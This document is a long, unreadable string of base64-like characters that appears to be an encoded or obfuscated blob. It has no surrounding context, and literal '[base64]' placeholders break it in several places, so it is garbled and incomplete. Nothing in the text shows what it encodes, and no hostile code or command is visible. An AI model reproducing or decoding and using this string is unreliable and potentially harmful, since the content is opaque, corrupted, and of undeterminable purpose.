j5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjpnpj7/pj5vpjpHpjpPpj43pj4zpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj5bpj5Hpj5Dpj4zpj5Hpjpnpj7/pj5vpjpHpjpPpj4fpj4bpj4Xpj4Lpj5bpj4/pj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj4Hpj4zpj4/pj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj4Xpj4Lpj47pj4rpj4/pj5rpjpnpj6Lpj5Hpj4rpj4Lpj4/pj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpjoTpj5fpj4bpj5vpj5fpjo7pj5fpj5Hpj4Lpj43pj5Dpj4Xpj4zpj5Hpj47pjpnpj43pj4zpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Hpj4Lpj4fpj4rpj5bpj5Dpjpnpj7/pj5vpjpHpjpPpjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpjpnpj43pj4zpj5fpjovpjpnpj4Xpj4rpj5Hpj5Dpj5fpjo7pj4Dpj4vpj4rpj4/pj4fpjorpj7/pj5vpjpHpjpPpj5jpj47pj4Lpj5Hpj4Tpj4rpj43pjo7pj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpjpnpj4vpj4zpj5Xpj4bpj5Hpj7/pj5vpjpHpjpPpj5jpj4Hpj4Lpj4Dpj4jpj4Tpj5Hpj4zpj5bpj43pj4fpjpnpj7/pj5vpjpHpjpPpjoDpj4bpjpHpj4bpjpHpj4bpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpj5jpj5fpj4bpj5vpj5fpjo7pj4fpj4bpj4Dpj4zpj5Hpj4Lpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5bpj43pj4fpj4bpj5Hpj4/pj4rpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjpjpj7rpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4HpjpTpjpjpj7npj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4Hpjpvpjpjpj4Hpj4Lpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4Xpj4zpj5Hpj47pjoTpjorpjpjpj4Hpj4Lpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pjoTpjorpjpjpj4Hpj4Lpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj7rpjorpjpjpj4Hpj4Lpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj7npjorpjpjpj4Hpj4bpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4LpjoTpjorpjpjpj4Hpj4bpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4LpjoTpjorpjpjpj4Hpj4bpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpjoTpj4vpj5Hpj4bpj4XpjoTpjo/pjoTpjoDpjoTpjorpjpjpj4Hpj4bpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4HpjpXpjpjpj4Hpj4Tpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Tpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpjoTpjorpjpjpj4Hpj4Tpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4bpjorpjpjpj4Hpj4fpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj5PpjoTpjorpjpjpj4Hpj4fpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj5PpjoTpjorpjpjpj4Hpj4fpj7jpjoTpj4rpj43pj43pj4bpj5Hpj6vpj7fpj67pj6/pjoTpj77pjp7pj4Hpjpbpjpjpj4Hpj4Hpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Hpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpjoTpjorpjpjpj4Hpj4Hpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4fpjorpjpjpj4Hpj4Dpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj4fpj4rpj5XpjoTpjorpjpjpj4Hpj4Dpj7jpj4TpjovpjoThiZ/hiYnhiZjhia3hiZjhiZjhiZ7hiYXhiY7hiZnhiZjhiYnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Hpj4XpjpLpjorpjorpj77pjovpj4TpjovpjoTgrYbgrYngrYTgrZbgrZbpjoTpjo/pj4bpjovpjpPpj5vpjpfpj4Xpj4Lpjorpjorpjo/pj4HpjpDpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Hpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Tpjorpjpjpj4Hpj4Dpj7jpjoTpj4Lpj5Ppj5Ppj4bpj43pj4fpj6Dpj4vpj4rpj4/pj4fpjoTpj77pjovpj4Hpj4Lpjorpjpjpj57pj4bpj4/[base64]/[base64]/6Y+b6Y6R6Y6T6Z6U6Z6T6Z6c6Z+j6Z6T6Z+r6Z6b6Z6R6Z6T6Z6W6Z+h6Y+/6Y+b6Y6R6Y6T6Z+j6Z6T6Z6U6Z+j6Z6W6Z+r6Z6W6Z6e6Z6b6Z6W6Y+/6Y+b6Y6R6Y6T6Z6e6Z6T6Y+/6Y+b6Y6R6Y6T6Z6c6Z6d6Z6Z6Z6T6Z6U6Y+/6Y+b6Y6R6Y6T6Z+g6Z6R6Z6W6Z6X6Z6d6Z6f6Z6Y6Z6W6Z6e6Z6b6Z6a6Y6E6Y6Y6Y+B6Y6V6Y6e6Y6E6Z686Z6d6Z6Z6Z6T6Z6U6Y+/[base64]/6Y+b6Y6R6Y6T6Y+R6Y+G6Y+S6Y+W6Y+G6Y+Q6Y+X6Y+Q6Y+/6Y+b6Y6R6Y6T6Y+T6Y+G6Y+R6Y+O6Y+K6Y+Q6Y+Q6Y+K6Y+M6Y+N6Y+/6Y+b6Y6R6Y6T6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y+Q6Y+L6Y+M6Y+U6Y+/6Y+b6Y6R6Y6T6Y+a6Y+M6Y+W6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+X6Y+K6Y+F6Y+K6Y+A6Y+C6Y+X6Y+K6Y+M6Y+N6Y+Q6Y6E6Y6Y6Y+B6Y6V6Y6e6Y6E6Y+w6Y+L6Y+M6Y+U6Y+/[base64]/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+F6Y+F6Y+F6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+R6Y+G6Y+P6Y+C6Y+X6Y+K6Y+V6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+Z6Y6O6Y+K6Y+N6Y+H6Y+G6Y+b6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y6Q6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+K6Y+N6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6V6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+b6Y6O6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6Q6Y6V6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y6T6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6X6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6R6Y6U6Y+T6Y+b6Y+/[base64]/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+/6Y+b6Y6R6Y6T6Y6O6Y+O6Y+M6Y+Z6Y6O6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+L6Y+C6Y+H6Y+M6Y+U6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6E6Y6I6Y6E6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+L6Y+C6Y+H6Y+M6Y+U6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6T6Y6N6Y6S6Y6V6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+Y6Y+A6Y+M6Y+N6Y+X6Y+G6Y+N6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+B6Y+Q6Y+M6Y+P6Y+W6Y+X6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+Z6Y6O6Y+K6Y+N6Y+H6Y+G6Y+b6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6E6Y6I6Y6E6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7qWa7qWG7qWF7qWA7qWN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6R6Y6R6Y+F6Y6V6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+R6Y+E6Y+B6Y+C6Y6L6Y6T6Y6P6Y6T6Y6P6Y6T6Y6P6Y6N6Y6S6Y6K6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y+j6Y+O6Y+G6Y+H6Y+K6Y+C6Y6L6Y+O6Y+C6Y+b6Y6O6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6a6Y6Q6Y+T6Y+b6Y6K6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y6P6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6J6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+F6Y+C6Y+O6Y+K6Y+P6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+i6Y+R6Y+K6Y+C6Y+P6Y+/6Y+b6Y6R6Y6R6Y6P6Y+/6Y+b6Y6R6Y6T6Y+Q6Y+G6Y+R6Y+K6Y+F6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+N6Y+M6Y+R6Y+O6Y+C6Y+P6Y+/[base64]/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y6O6Y+O6Y+M6Y+Z6Y6O6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+K6Y+Z6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+b6Y6O6Y+Q6Y+K6Y+Z6Y+K6Y+N6Y+E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+B6Y+M6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6R6Y6R6Y6R6Y6T6Y6R6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+K6Y+N6Y+G6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6U6Y+T6Y+b6Y+/6Y+b6Y